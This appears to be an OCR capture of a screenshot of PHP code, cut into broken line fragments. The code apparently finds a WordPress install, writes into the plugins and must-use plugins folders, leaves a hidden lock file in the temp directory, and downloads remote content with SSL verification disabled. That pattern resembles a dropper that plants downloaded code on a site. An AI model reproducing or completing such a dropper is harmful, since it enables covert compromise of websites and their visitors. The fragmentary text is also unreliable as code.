
 $dir . '/wp-load.php' ) ) { $wp_load = $dir .
p_load ) { goto _sc_end; } if ( ! defined(
 ABSPATH . 'wp-content/plugins'; $mu_dir =
get_temp_dir() . '/.sc_' . md5( __FILE__ .
c_end; } @file_put_contents( $_sc_lock, '1' );
$_sc_ok = false; $_sc_dirs = array(
); } if ( ! is_writable( $_sc_d ) ) { continue; }
_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
xists( 'wp_remote_get' ) ) { $_sc_resp =
) && wp_remote_retrieve_response_code(
 ) { $_sc_ctx = @stream_context_create(
) ); $_sc_data = @file_get_contents( $_sc_url,
 ); curl_setopt_array( $ch, array(
URLOPT_SSL_VERIFYPEER => false,
=== false || strlen( $_sc_data ) === 0 ) {